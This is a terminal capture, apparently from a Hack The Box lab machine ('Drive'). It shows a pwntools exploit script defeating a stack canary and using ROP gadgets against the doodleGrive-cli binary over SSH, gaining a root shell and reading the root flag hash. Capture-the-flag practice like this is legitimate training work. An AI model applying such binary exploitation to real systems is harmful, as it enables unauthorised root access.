 (kali㉿kali)-[~/hackthebox/drive]
$ python3 exploit.py
[*] '/home/kali/hackthebox/drive/doodleGrive-cli'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Connecting to 10.10.11.235 on port 22: Done
[*] tom@10.10.11.235:
Distro    Ubuntu 20.04
OS:       linux
Arch:     amd64
Version:  5.4.0
ASLR:     Enabled
[+] Starting remote process bytearray(b'./doodleGrive-cli') on 10.10.11.235: pid 2830
[*] Setting /bin/sh string: d57c490000000000
[*] Setting system address: d019410000000000
[*] Setting gadget address: 1219400000000000
[*] Setting return address: 4119400000000000
[*] Setting canary address: 2223728237754364160
[*] Switching to interactive mode
Invalid username or password.
# $ /bin/id
uid=0(root) gid=0(root) groups=0(root),1003(tom)
# $ /bin/cat /root.txt
/bin/cat: /root.txt: No such file or directory
# $ /bin/cat /root/root.txt
d0ba5682b95656b156128bb5aab60dad
# $